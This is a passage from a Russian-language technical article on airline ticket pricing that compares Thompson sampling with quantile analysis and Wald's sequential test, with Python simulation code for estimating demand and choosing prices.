label=f'Средняя выручка ({int(ts_mean_proc)} тыс. рублей)')
plt.title('Объем выручки в каждом эксперименте')
plt.xlabel('Номер эксперимента')
plt.ylabel('Объем выручки (тыс. рублей)')
plt.legend();
```

Преимущества квантильного анализа перед TS алгоритмом очевидны:
— более быстрая сходимость;
— гораздо меньшее количество изменений цены;
— незначительное, но все же, увеличение объема выручки.
Разумеется, результаты сравнения выглядят немного подозрительными и для сомнений в их корректности есть основания. Во-первых, алгоритм TS это эвристика, а это значит, что мы можем оптимизировать его множеством самых разных способов. Например, мы можем использовать наши некоторые представления о кривой спроса и перед запуском установить параметры  и  в соответствующие этим представлениям значения. Мы можем пойти еще дальше и использовать еще больше предметно-ориентированных знаний и создать что-то вроде алгоритма-советника, который помогал бы принимать более правильные решения по установке и изменению цен. Но все это не приведет к желаемому результату, потому что основная причина такого результата кроется в количестве проверяемых цен:
![$\textrm{prices} \in [6,6.5,7,7.5,8,8.5,9,9.5,10,10.5,11,11.5,12,12.5,13,13.5,14,14.5,15,15.5,16,16.5,17,17.5,18].$](https://habrastorage.org/getpro/habr/formulas/201/452/4b7/2014524b753fe3952e1d23685a5abd69.svg)
На первый взгляд, в таком количестве цен для продажи большинства товаров нет никакой логики. Гораздо лучше и логичнее поступить так, как это принято — использовать меньшее количество цен, например:
![$\textrm{prices} \in [7.99, 8.99, 9.99, 10.99, 11.99].$](https://habrastorage.org/getpro/habr/formulas/1a9/77c/ac2/1a977cac2cf20bea49d0fdc767870c52.svg)
В этом случае TS алгоритм будет работать просто идеально. Но что если оптимальная цена равна 9.5 тысяч рублей? В случае небольших объемов продаж это не критично, но если объемы продаж велики, то это негативно скажется на прибыли. Основное требование к продаже авиабилетов как раз и заключается в том, что количество проверяемых цен должно быть максимально большим. А что если спрос изменится и оптимальная цена вообще покинет установленный диапазон цен? Это означает, что мы все равно должны как-то учитывать цены за пределами выбранного диапазона, т.е. так или иначе цен становится еще больше. Конечно, вышеприведенные эксперименты предполагали стационарность спроса на авиабилеты, который в действительности является динамическим. Алгоритм TS может быть модифицирован для работы с изменяющимся спросом. Суть модификации заключается в ограничении параметров  и  какими-то максимальными значениями — чем меньше эти значения, тем быстрее TS реагирует на изменение. В то же самое время, чем меньше ограничивающие значения, тем больше уклон на исследования цен. Кстати процесс исследования цен, это тоже отдельная и очень большая проблема, связанная с тем, что мы не можем менять цену после каждого посетителя. А это значит, что если мы выбрали какую-то, пусть даже самую неоптимальную цену, то все равно придется продержать ее какое-то время иначе это неизбежно приведет к появлению противоречивого опыта у некоторых посетителей.
Все вышеперечисленные трудности можно преодолеть с разной степенью успеха благодаря множеству модификаций TS алгоритма. Но самая главная проблема заключается в том, что данные о продажах, появляющиеся в ходе его работы абсолютно непригодны для решения задачи глобальной оптимизации. Ведь в действительности, даже имея на руках самый идеальный алгоритм ценообразования, от него не будет абсолютно никакого толка если авиакомпания не выполнит оптимальную расстановку авиапарка по маршрутам. В свою очередь, от алгоритмов ценообразования и расстановки авиапарка также не будет никакой пользы, если авиакомпании не будут иметь согласованных стратегий (для общего эффекта на отрасль в короткие сроки; если же стратегии не согласованы, то рынок бы тоже выровнялся со временем при внедрении алгоритмов хотя бы одной авиакомпанией, но, к сожалению, отрасль является в том или ином виде дотационной во многих странах мира, что сильно ограничивает возможности саморегулирования). А ведь помимо авиакомпаний в системе присутствуют и другие игроки, например, поставщики топлива и аэропорты, чьи действия могут свести на нет даже самую оптимальную стратегию авиакомпаний. Это чрезвычайно сложная система, которая, как это ни странно, существует в основном только за счет кошельков конечных потребителей. Поэтому единственный способ начать оптимизацию всей системы — это начать с ценообразования.
Например, суть расстановки авиапарка заключается в том, что мы должны постоянно принимать управляющие решения о назначении самолетов конкретного типа на конкретные маршруты, для чего необходима информация хотя бы о кривой спроса. Если использовать самую идеальную реализацию TS алгоритма, которая с первых попыток находит оптимальную цену, то окажется что для восстановления кривой спроса просто не окажется нужных данных по другим ценам. Сначала это не кажется проблемой, ведь у нас есть идеальный алгоритм ценообразования, но в этой ситуации алгоритм глобальной оптимизации тоже становится эвристическим, т.е. для того что бы понять, что какому-то самолету не стоит летать по данному направлению, придется понести серьезные убытки. Наличие кривых спроса, наоборот, позволяет без всяких экспериментов сразу менять маршруты и расписания с минимальными убытками.
Квантильный анализ требует установки всего двух исследуемых цен, которые могут выбираться как случайно, так и на основе имеющейся аналитики. Все последующие изменения делаются только на основе уточняющихся оценок параметров распределения спроса. Это означает, что квантильный анализ не является эвристическим и, каким бы ни было количество возможных цен, исследоваться будут только те цены, которые считаются оптимальными на данном этапе. И самое главное, появляющиеся после каждого очередного квантиля оценки, могут быть использованы в многоэтапных задачах стохастической оптимизации. Казалось бы — все круто. Но у квантильного анализа есть один существенный минус — непонятно каким должен быть объем выборки, т.е. непонятно сколько нужно посетителей для того, чтобы оценка квантильного уровня была более-менее статистически значимой. Если использовать для оценки вероятности продажи одной единицы товара  небольшое количество посетителей, то очевидно, что эта оценка будет обладать слишком большой дисперсией, и процесс поиска оптимальной цены слишком затянется. Если использовать слишком большое количество посетителей, то мы будем получать более точные значения , но в том случае если  является далеко не оптимальной, то ее долгое использование может привести к катастрофически большим убыткам. Неопределенность объема выборки — это действительно серьезная проблема, и, пожалуй, единственный способ ее преодоления заключается в использовании последовательного статистического анализа.
**Последовательный статистический анализ Вальда**
Первоначальные оценки параметров спроса могут быть как верными так и нет, это значит, что мы можем с первых попыток найти самую оптимальную цену, ну или по крайней мере близкую к ней. Убедиться в оптимальности цены довольно просто, ведь если оценки параметров спроса верны, то вычисленная вероятность продажи одной единицы товара  не будет значительно отличаться от наблюдаемой . Допустим у нас есть оценка , тогда мы можем выделить область безразличия, ограниченную значениями  и . Если , то мы не предпринимаем никаких действий по изменению цены и считаем, что наша оценка верна. В противном случае мы уточняем оценки параметров распределения спроса и на основе их уточненных значений меняем цену.
Выдвинем основную гипотезу  о том, что вероятность продажи одной единицы товара  при выбранной цене равна  и одну конкурирующую гипотезу , заключающуюся в том, что на самом деле . При доказательстве гипотез мы можем совершить ошибки первого и второго рода, обозначаемые  и  соответственно. Тогда, согласно правилам последовательного статистического анализа Вальда, мы можем выделить две критические области:

Мы можем принять гипотезу  о том что , если

или принять гипотезу  о том что , если

В случае когда

мы продолжаем торговлю.
Критерий Вальда включает в себя критерий Неймана-Пирсона как частный случай, то есть может обеспечить те же самые уровни ошибок  и , но при этом не требует фиксированного объема выборки. Чтобы продемонстрировать последовательный анализ в действии, предположим что ошибки первого рода обходятся гораздо дороже, чем ошибки второго рода, пусть  и . А вероятности  и  будут равны 0.45 и 0.55 соответственно, тогда процесс тестирования гипотез может выглядеть так:
**Python**
```
alpha, beta = 0.05, 0.5
A = np.log((1 - beta)/alpha)
B = np.log(beta/(1 - alpha))
p0, p1 = 0.45, 0.55
# Моделируем выборку для последовательного анализа:
samples_p0 = bernoulli.rvs(p0, size = 100, random_state=42)
# Подсчитываем количество последовательных извлечений
# из выборки:
n = np.r_[1:samples_p0.size + 1]
# подсчитываем количество успешных исходов:
u = samples_p0.cumsum()
z = n - u
stat = u * np.log(p1/p0) + z * np.log((1 - p1)/(1 - p0))
sns.lineplot(x = n, y = stat)
plt.hlines(A, 1, 100, color='g', label='$\ln A$')
plt.hlines(B, 1, 100, color='r', label='$\ln B$')
if np.any(stat > A):
stop_n = (stat < A).argmin()+ 1
else:
if np.any(stat < B):
stop_n = (stat > B).argmin()
plt.vlines(stop_n, -1, 2.5, color='0.3', lw=2, alpha=0.5)
plt.vlines(70, -1, 2.5, color='m', lw=6, alpha=0.5)
plt.xlabel('Количество испытаний')
plt.ylabel('Статистика')
plt.title('Процесс последовательного анализа Вальда')
plt.legend();
```

Фиолетовой линией обозначен объем выборки, рассчитанный по критерию Неймана-Пирсона, а серой линией обозначено количество испытаний в критерии Вальда. На графике видно, что в этом конкретном случае потребовалось гораздо меньше испытаний, чем для критерия Неймана-Пирсона. Тем не менее иногда количество испытаний может превышать количество, требуемое для критерия Неймана-Пирсона:
**Python**
```
plt.hlines(A, 1, 100, color='g', label='$\ln A$')
plt.hlines(B, 1, 100, color='r', label='$\ln B$')
plt.vlines(70, -1, 2.5, color='m', lw=6, alpha=0.5)
for i in range(20):
samples_p0 = bernoulli.rvs(p0, size = 100)
n = np.r_[1:samples_p0.size + 1]
u = samples_p0.cumsum()
z = n - u
stat = u * np.log(p1/p0) + z * np.log((1 - p1)/(1 - p0))
#sns.lineplot(x = n, y = stat, alpha=0.9)
if np.any(stat > A):
stop_n = (stat < A).argmin()+ 1
else:
if np.any(stat < B):
stop_n = (stat > B).argmin()
sns.lineplot(x = n[:stop_n], y = stat[:stop_n], alpha=0.9)
plt.vlines(stop_n, -1, 2.5, color='0.3', lw=2, alpha=0.7)
plt.xlabel('Количество испытаний')
plt.ylabel('Статистика')
plt.title('Процессы последовательного анализа Вальда в 20-и экспериментах')
plt.legend(loc='lower left');
```

Теперь проверим заданный уровень ошибок для α. Смоделируем 10000 последовательных анализов в предположении, что каждый посетитель может купить одну единицу товара с вероятностью равной 0.45. В этом случае мы должны всегда принимать нулевую гипотезу, но поскольку α=0.05, то критерий Вальда должен ошибаться примерно в 5% случаев:
**Python**
```
N = 10000
a, one_m_a = 0, 0
h_test, exper = [], []
for i in range(N):
u, n = 0, 0
stat = (A - B)/2
while B < stat < A:
n += 1
u += bernoulli.rvs(p0)
z = n - u
stat = u * np.log(p1/p0) + z * np.log((1 - p1)/(1 - p0))
if stat > A:
a +=1
h_test.append(0)
if stat < B:
one_m_a += 1
h_test.append(1)
exper.append(n)
plt.text(-0.15, a + 100, fr'$\alpha = ${a/N:.4}', fontsize = 20)
plt.text(1-0.25, one_m_a + 100, fr'$1 - \alpha = ${one_m_a/N:.4}', fontsize = 20)
plt.title(r'Количество ошибок первого рода (верная $H_{0}$ отвергнута)')
sns.countplot(x=h_test)
plt.xticks(ticks = [0,1], labels = [r'$H_{0}$ отвергнута', r'$H_{0}$ принята'])
plt.ylim(0, N + 1000);
```

Вообще, в силу дискретной природы некоторых распределений и произвольных вещественных значений , можно увидеть некоторое отклонение фактического количества ошибок от заданного заранее уровня. Но если взглянуть на распределение количества испытаний в экспериментах, то становятся очевидны преимущества данного метода, так как в среднем он требует около 32 экспериментов (против 70 в критерии Неймана-Пирсона):
**Python**
```
sns.histplot(x=exper, discrete=True)
plt.vlines(np.mean(exper), 0, 900, color='r', label=f'{np.mean(exper):.4}')
plt.title('Распределение количества испытаний в экспериментах')
plt.xlabel('Количество испытаний в одном эксперименте')
plt.ylabel('Количество экспериментов')
plt.legend();
```
Выполним ту же проверку для ошибок второго рода ():
**Python**
```
N = 10000
b, one_m_b = 0, 0
h_test, exper = [], []
for i in range(N):
u, n = 0, 0
stat = (A - B)/2
while B < stat < A:
n += 1
u += bernoulli.rvs(p1)
z = n - u
stat = u * np.log(p1/p0) + z * np.log((1 - p1)/(1 - p0))
if stat > A:
b +=1
h_test.append(0)
if stat < B:
one_m_b += 1
h_test.append(1)
exper.append(n)
plt.text(-0.18, b + 100, fr'$1 - \beta = ${b/N:.4}', fontsize = 20)
plt.text(1-0.15, one_m_b + 100, fr'$\beta = ${one_m_b/N:.4}', fontsize = 20)
sns.countplot(x=h_test)
plt.xticks(ticks = [0,1], labels = [r'$H_{0}$ отвергнута', r'$H_{0}$ принята'])
plt.title('Количество ошибок второго рода (неверная $H_{0}$ принята)')
plt.ylim(0, N + 1000);
```

Полученное значение  так же несколько отличается от заданного, что в общем-то согласуется с теорией, но распределение количества посетителей в экспериментах компенсирует такое отклонение:
**Python**
```
sns.histplot(x=exper, discrete=True)
plt.vlines(np.mean(exper), 0, 900, color='r', label=f'{np.mean(exper):.4}')
plt.title('Распределение количества испытаний в экспериментах')
plt.xlabel('Количество испытаний в одном эксперименте')
plt.ylabel('Количество экспериментов')
plt.legend();
```
Большим преимуществом критерия Вальда является то, что чем сильнее мы ошибаемся в оценках параметров распределения спроса, тем меньше требуется посетителей для того, чтобы убедиться в этом. Следовательно, мы быстрее вычисляем новые оценки и на их основе определяем новую стоимость товара.
В качестве простой демонстрации того как критерий Вальда может быть использован предположим, что нам необходимо продать какое-то ограниченное количество товара в некоторый фиксированный промежуток времени. Пусть  — это среднее количество посетителей в рассматриваемом промежутке времени, а  — это имеющееся количество единиц товара. Спрос распределен как . Поскольку истинные параметры распределения спроса нам неизвестны, то и значение оптимальной цены для нас так же является неизвестной величиной. Можно подумать, что суть задачи заключается в поиске , но на самом деле первостепенной задачей является определение параметров спроса, а уже потом определение  на их основе.
Для моделирования создадим несколько вспомогательных функций.
**Python**
```
# функция определения оптимальной цены по
# оценкам mu и sigma:
def optim_price(q, n, mu_est, sigma_est):
prices = np.linspace(3, 38, 2*(38-3)+1)
p_est = norm.sf(prices, loc=mu_est, scale=sigma_est)
prop = np.clip(n * p_est, a_min = 0, a_max=q)
income = prices * prop
return prices[income.argmax()]
```
Работает данная функция очень просто: принимает значения имеющихся оценок параметров спроса, вычисляет вероятности продажи одной единицы товара по каждой из возможных цен, а затем выбирает наилучшую из них. Данная функция может определять цену несколько выше, чем та, благодаря которой можно продать весть товар. Например, если у нас есть 10 единиц товара, и по цене 10 у.е мы можем продать все, а по цене 12 у.е. — только 9 единиц, то функция вернет 12 у.е. потому что .
```
# функция для моделирования одного посетителя:
def visitor(price, mu, sigma):
return int(norm.rvs(loc=mu, scale=sigma) > price)
```
Генерируем одно значение из скрытого распределения спроса и если оно окажется больше установленной цены, то выдаем 1 — товар куплен; в противном случае выдаем 0 — товар не куплен.
Далее, нам понадобится реализация критерия Вальда:
**Python**
```
def vald(vis, p_est, alpha=0.05, beta=0.5):
A = np.log((1 - beta)/alpha)
B = np.log(beta/(1 - alpha))
p0 = p_est - 0.05
if p0 <= 0: p0 = 0.01
p1 = p_est + 0.05
if p1 >= 1: p1 = 0.99
ln_p = np.log(p1 / p0)
ln_1_mp = np.log((1 - p1) / (1 - p0))
u = np.sum(vis)
n = len(vis)
z = n - u
test = ln_p * u + ln_1_mp * z
if test <= B:
return -1, p0, p1, test # принимаем p0
if test >= A:
return 1, p0, p1, test # принимаем p1
if B < test < A:
return 0, p0, p1, test # продолжаем эксперимент
```
В данной функции мы используем имеющуюся оценку вероятности продажи одной единицы товара —  и после каждого посетителя применяем критерий Вальда, чтобы ответить на три нижеследующих вопроса:
1. ?
2. ?
3. ?
Причем отвечать на эти вопросы мы должны с заранее заданным уровнем ошибок  и .
Далее каждый раз когда мы выходим за пределы  мы должны предпринимать какие-то решения по поводу изменения цены. Несмотря на то, что оценки вероятности продажи одной единицы товара, получаемые с помощью относительных частот, испытывают очень сильные колебания из-за маленьких объемов выборок, мы все равно можем использовать эту информацию для создания оценок. По сути мы просто используем Байесовскую статистику — вычисляем вероятность получения совокупности наблюдаемых исходов в зависимости от разных предположений о параметрах спроса. Это очень накладно в вычислительном плане, зато работает:
**Python**
```
# функция определения параметров нормального спроса
def masp(used_prices, u, n):
used_prices = used_prices.reshape(used_prices.size, 1, 1) # цены
u = u.reshape(u.size, 1, 1) # количество покупок
n = n.reshape(n.size, 1, 1) # количество посетителей
mu = np.arange(15, 26)
sigma = np.arange(1, 12)
MU, SIGMA = np.meshgrid(mu, sigma)
MU = np.expand_dims(MU, axis=0)
SIGMA = np.expand_dims(SIGMA, axis=0)
p = norm.sf(used_prices, loc = MU, scale=SIGMA)
z = np.prod(binom.pmf(u, n, p), axis=0)
i, j = divmod(z.argmax(), 11)
return mu[j], sigma[i]
```
Прежде чем переходить к моделированию процесса торговли сделаем некоторые уточнения. После установки начальной (самой первой) цены, ее коррекция происходит не на основе оценок параметров спроса, для которых пока просто не существует нужных данных, а в ручном режиме. Изменение происходит на некоторую величину, которая кажется наиболее целесообразной. В эксперименте она меняется на минимально возможное изменение цены (0.5 у.е.).
Еще одно замечание связано с тем, что в алгоритме задается максимально возможное изменение цены. Такая мера кажется целесообразной потому, что колебания относительных частот могут иметь очень сильные отклонения, но из-за таких «флуктуаций» относительной частоты изменение цены может быть просто катастрофически неверным. В эксперименте максимальная дельта цены равна 1.5 у.е.
Что бы провести эксперимент, создадим следующую функцию:
**Python**
```
def sales_model(mu, sigma, mu_0, sigma_0, Q, N, alpha=0.05, beta=0.5):
'''
mu, sigma - скрытые, истинные параметры спроса;
mu_0, sigma_0 - первоначальные оценки параметров спроса;
Q - исходное количество товара;
N - среднее количество посетителей в рассматриваемый период времени;
'''
# Список для хранения оценок мат.ожидания
# распределения спроса:
M_star = [mu_0]
# Список для хранения оценок СКО распределения
# спроса:
S_star = [sigma_0]
# Список для хранения посетителей при заданной цене:
Visitors = []
M = [] # количество посетителей во время тестов
MS = [] # количество покупок
S = [] # доход полученный при заданной цене
# Список для хранения цен. Значение начальной цены
# вычисляется в соответствии с нашими первоначальными
# (теоретическими) представлениями о параметрах спроса:
prices = [optim_price(Q, N, M_star[0], S_star[0])]
# Список для хранеия оценок вероятностей:
P_star = [norm.sf(prices[-1], loc=M_star[0], scale=S_star[0])]
# Списки для хранения гипотетических вероятностей и теста Вальда:
P0, P1, T = [], [], []
##################################################################
# Начало продаж выполняемое по нашим теоретическим представлениям:
est_flag = 0
vis = []
while est_flag == 0:
N -= 1
v = visitor(prices[-1], mu, sigma)
if v != 0:
Q -= 1
vis.append(v)
test, P0_i, P1_i, T_i = vald(vis, P_star[-1], alpha=alpha, beta=beta)
P0.append(P0_i)
P1.append(P1_i)
T.append(T_i)
if test != 0:
est_flag = 1
M.append(len(vis))
MS.append(sum(vis))
P_star.append(MS[-1] / M[-1])
# меняем цену в соответствии с значением теста
if test == -1:
prices.append(prices[-1] - 0.5)
if test == 1:
prices.append(prices[-1] + 0.5)
# вычисляем первое значение полученной прибыли:
S.append(MS[-1]*prices[-1])
###############################
# Основной цикл
vis=[]
while (N != 0) and (Q != 0):
N -= 1
v = visitor(prices[-1], mu, sigma)
if v != 0:
Q -= 1
vis.append(v)
test, P0_i, P1_i, T_i = vald(vis, P_star[-1], alpha=alpha, beta=beta)
P0.append(P0_i)
P1.append(P1_i)
T.append(T_i)
if test != 0:
M.append(len(vis))
MS.append(sum(vis))
P_star.append(MS[-1] / M[-1])
Visitors.append(vis)
S.append(MS[-1]*prices[-1])
est_par = masp(np.array(prices), np.array(MS), np.array(M))
M_star.append(est_par[0])
S_star.append(est_par[1])
prices.append(optim_price(Q, N, M_star[-1], S_star[-1]))
if prices[-1] - prices[-2] > 1.5:
prices[-1] = prices[-2] + 1
if prices[-1] - prices[-2] < -1.5:
prices[-1] = prices[-2] - 1
vis = []
if Q == 0 and len(vis) != 0:
Visitors.append(vis)
M.append(len(vis))
MS.append(sum(vis))
S.append(MS[-1]*prices[-1])
return MS, M, S, prices, P_star, M_star, S_star, Visitors, P0, P1, T
```
Итак, проведем эксперимент исходя из следующих начальных условий: спрос распределен как , первоначальные представления о параметрах спроса (исходные оценки спроса): , , исходное количество товара , среднее число посетителей за некоторый период времени , ошибки первого и второго рода: , :
```
MS, M, SS, prices, P_star, M_star, S_star, Visitors, P0, P1, T = sales_model(21, 3, 18, 1, 300, 3000, 0.05, 0.1)
```
Сначала взглянем на то, как работает последовательный анализ Вальда и как он взаимосвязан с изменением интервала ![$[p_{0}; p_{1}]$](https://habrastorage.org/getpro/habr/formulas/fc9/ede/a40/fc9edea400279d3bbb719fedcb9b8736.svg). А что бы можно было хоть что-то разглядеть построим его для первых 200 посетителей:
**Python**
```
plt.plot(P0[:200], color='g', label='$p_{0}$', zorder=11)
plt.plot(P1[:200], color='g', ls='--', label='$p_{1}$', zorder=10)
plt.plot(T[:200], color='0.3', label='test')
alpha = 0.05
beta = 0.1
A = np.log((1 - beta)/alpha)
plt.hlines(A, 0, 200, color='b', label='A')
B = np.log(beta/(1 - alpha))
plt.hlines(B, 0, 200, color='r', label='B')
plt.legend();
```

Видно, что границы интервала меняются как только статистика, обозначенная черным цветом, пересекает критические значения (А — снизу, В — сверху).
На графике ниже можно наблюдать быструю сходимость оценок параметров распределения к истинным значениям, даже с учетом того, что наши первоначальные оценки были слишком занижены:
**Python**
```
fig, ax = plt.subplots(nrows=1, ncols=2, figsize = (10, 5))
ax[0].plot(M_star)
ax[0].set_title('Оценка мат.ожидания спроса\n(истинное $\mu = 21$)')
ax[0].set_xlabel('Количество оценок вероятностей')
ax[0].set_ylabel('$\mu$', rotation=0, fontsize=20, labelpad=15)
ax[1].plot(S_star)
ax[1].set_title('Оценка отклонения спроса\n(истинное $\sigma = 3$)')
ax[1].set_xlabel('Количество оценок вероятностей')
ax[1].set_ylabel('$\sigma$', rotation=0, fontsize=20, labelpad=15);
```

Полученные оценки позволяют достичь максимально возможных значений прибыли:
**Python**
```
plt.plot(np.cumsum(SS))
plt.hlines(300*optim_price(300, 3000, 21, 3), 0, len(SS),
color='g', label='Максимальная\nсредняя прибыль')
plt.legend(loc='center right')
plt.title('Изменение кумулятивной суммы прибыли')
plt.ylabel('Кумулятивная сумма прибыли')
plt.xlabel('Количество оценок');
```

При этом цена одной единицы товара не испытывает сильных колебаний:
**Python**
```
plt.plot(prices)
plt.hlines(optim_price(300, 3000, 21, 3), 0, len(prices),
color='g', lw=3, alpha=0.5, zorder=100,
label='$Price_{opt}$')
plt.title('Изменение цены 1-й единицы товара')
plt.ylabel('Цена 1-й единицы товара')
plt.xlabel('Количество оценок')
plt.legend(loc='center right');
```

Ну и напоследок, можно видеть, что алгоритм успевает продать весь товар:
**Python**
```
plt.plot(np.cumsum(MS))
plt.title('Кумулятивная сумма единиц проданного товара')
plt.ylabel('Кумулятивная сумма')
plt.xlabel('Количество оценок');
```
Наши первоначальные оценки параметров распределения спроса были довольно далеки от настоящих, но довольно быстро алгоритм все-таки нашел их правильные значения, и далее все продажи выполнялись по оптимальным ценам. Но самое главное в этом примере то, что благодаря критерию Вальда, мы смогли избавиться от фиксированного объема выборки, более того, благодаря параметрам  и , мы можем управлять статистической значимостью и мощностью выполняемого анализа. Это полезно еще и тем, что стоимость ошибок первого и второго рода может очень сильно отличаться, например, может быть гораздо выгоднее ошибиться и назначить более высокую стоимость товара, чем низкую. Так же данные параметры могут характеризовать склонность к риску, ведь если у нас есть какая-то аналитика предыдущих продаж, то мы можем сделать хорошие первоначальные оценки параметров распределения спроса, а значит можем рискнуть и с самого начала установить очень низкие значения  и . Так же данные параметры вовсе не обязаны быть статичными: допустим в начале продаж они могут быть довольно большими, а затем постепенно уменьшаться.
В общем, как и в случае алгоритма семплирования Томпсона, представленный алгоритм на основе квантильного и последовательного анализа вовсе не являются универсальным рецептом оптимальных продаж, но принцип его работы на удивление прост и гибок, а это значит, что он может быть легко модифицирован и адаптирован под самые разные задачи. Давайте напоследок именно это и продемонстрируем.
**Продажа авиабилетов при динамическом спросе**
Стационарный спрос характерен для большого количества товаров, но не меньшее количество товаров характеризуется нестационарным спросом. Так же следует упомянуть, что понятие «оптимальная цена» может сильно меняться в зависимости от контекста. Например, для стационарного спроса оптимальность цены может зависеть от того, чего мы хотим добиться: продавать определенное количество товара, максимизировать валовую прибыль или выручку. Все это может учитываться и при нестационарном спросе, но могут появляться дополнительные требования, например, в ходе продаж может возникнуть срочная потребность в наличных деньгах или срочной распродаже товара. В конечном счете все эти требования к оптимальности цены могут быть учтены в алгоритме. Нас же теперь интересует как модифицировать алгоритм так, чтобы он мог учитывать динамику спроса.
Давайте снова рассмотрим какой-нибудь простой случай: пусть теперь спрос распределен как , где  — это время. Такая модель спроса уже очень близка к тем ситуациям, когда спрос на некоторый товар меняется со временем (не обязательно линейно), например спрос на шампанское увеличивается к новому году, а спрос на фрукты, лежащие на прилавках, падает с каждым днем, потому что они портятся. Тоже самое можно сказать про билеты на культурные мероприятия и про авиабилеты. Естественно цена на такие товары тоже не может быть стационарной, просто потому, что это не выгодно как для продавцов, так и для покупателей.
Для большей простоты пока предположим, что нам неизвестны только  и , но для эксперимента предположим, что  и . Очень трудно представить более-менее реалистичную ситуацию, при которой нам известно значение  и неизвестно значение , но пока предположим, что это так и пусть . Допустим мы торговали некоторым товаром в течении 5 дней, т.е.  будет следующим массивом:
```
t = np.array([0, 1, 2, 3, 4])
```
В каждый из дней мы устанавливали следующие цены:
```
price = np.array([23, 25, 25, 27, 28])
```
Количество посетителей в каждый из дней было таким:
```
m = np.array([40, 31, 35, 48, 50])
```
Согласно нашей модели, в каждый из дней были следующие значения мат. ожидания нормального распределения:
```
mu = np.array([20, 21, 22, 23, 24])
```
Тогда количество проданного товара может быть очень просто смоделировано следующим образом:
```
ms = np.array([np.sum(norm.rvs(mu[i], 4, m[i]) > price[i]) for i in np.r_[:5]])
ms
```
```
array([9, 4, 8, 9, 5])
```
Теперь перейдем к неизвестным параметрам  и : предположим, что мы знаем более-менее реалистичные границы этих параметров, например ![$\epsilon \in [0.7; 1.3]$](https://habrastorage.org/getpro/habr/formulas/d62/a07/7e1/d62a077e11dcf3ba6dcc9d3a8e97e3fb.svg) а ![$\mu_{0} \in [15; 25]$](https://habrastorage.org/getpro/habr/formulas/571/e4f/258/571e4f25876015cdf65251503d9cf1b3.svg). Тогда мы можем предположить, что  может принимать следующие значения:
```
e = np.array([0.7, 0.8, 0.9, 1, 1.1, 1.2, 1.3])
```
А  может быть любым из следующего массива:
```
mu0 = np.array([15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25])
```
Тогда мы можем предположить, что если  то мат. ожидание может меняться следующим образом:
```
mu_e0 = e[0] * t.reshape(-1, 1) + mu0
mu_e0
```
```
array([[15. , 16. , 17. , 18. , 19. , 20. , 21. , 22. , 23. , 24. , 25. ],
[15.7, 16.7, 17.7, 18.7, 19.7, 20.7, 21.7, 22.7, 23.7, 24.7, 25.7],
[16.4, 17.4, 18.4, 19.4, 20.4, 21.4, 22.4, 23.4, 24.4, 25.4, 26.4],
[17.1, 18.1, 19.1, 20.1, 21.1, 22.1, 23.1, 24.1, 25.1, 26.1, 27.1],
[17.8, 18.8, 19.8, 20.8, 21.8, 22.8, 23.8, 24.8, 25.8, 26.8, 27.8]])
```
Каждый столбец в данном массиве показывает как могло бы меняться мат. ожидание с каждым днем, если бы . Теперь мы можем проверить вероятность получить имеющиеся значения количества проданных единиц товара по каждому столбцу:
**Python**
```
ps = norm.sf(price.reshape(5, 1), loc=mu_e0, scale=4)
PS = binom.pmf(ms.reshape(5, 1), m.reshape(5, 1), ps)
sns.heatmap(PS)
xticks_label = [f'{e[0]}t+{i}' for i in mu0]
plt.xticks(np.r_[0.5:11.5], xticks_label, rotation=60)
plt.xlabel('f(t)', fontsize=15)
plt.ylabel('t', fontsize=15, rotation=0, labelpad=10);
```

На графике можем наблюдать, что только в столбцах близких к истинному значению  наблюдаются максимальные значения. В этом можно убедиться, если изобразить произведение вероятностей (сумму логарифмов) в каждом столбце:
**Python**
```
plt.plot(np.sum(np.log(PS), axis=0), marker='o')
plt.xticks(np.r_[0:11], xticks_label, rotation=60);
```

Если построить подобные графики для всех , то можем наблюдать следующую картину:
**Python**
```
for i in e:
mu_e0 = i* t.reshape(-1, 1) + mu0
ps = norm.sf(price.reshape(5, 1), loc=mu_e0, scale=4)
PS = binom.pmf(ms.reshape(5, 1), m.reshape(5, 1), ps)
S = np.sum(np.log(PS), axis=0)
plt.plot(S, label=f'$\epsilon$ = {round(i, 1)}')
xticks_label = [fr'$\epsilon$t+{i}' for i in mu0]
plt.xticks(np.r_[0:11], xticks_label, rotation=60)
plt.legend();
```

На этом графике, конечно же, невозможно разглядеть максимумы, да и один эксперимент вовсе не показатель сходимости, поэтому проведем больше экспериментов и взглянем на усредненные значения максимумов отдельно:
**Python**
```
t = np.r_[0:10]
mu = np.r_[20:30]
res = []
for j in range(5000):
for i in e:
mu_e0 = i*t.reshape(-1, 1) + mu0
price = np.arange(21, 31)
ps = norm.sf(price.reshape(10, 1), loc=mu_e0, scale=4)
m = np.random.randint(25, 70, 10)
ms = np.array([np.sum(norm.rvs(mu[k], 4, m[k]) > price[k]) for k in np.r_[:10]])
PS = binom.pmf(ms.reshape(10, 1), m.reshape(10, 1), ps)
S = np.sum(np.log(PS), axis=0)
res.append([i, np.argmax(S) + 15, S.max()])
res = pd.DataFrame(res, columns=['eps', 'mu', 'val'])
sns.pointplot(x='mu', y='val', hue='eps', dodge=True, errwidth=0, palette='tab10', data=res);
```
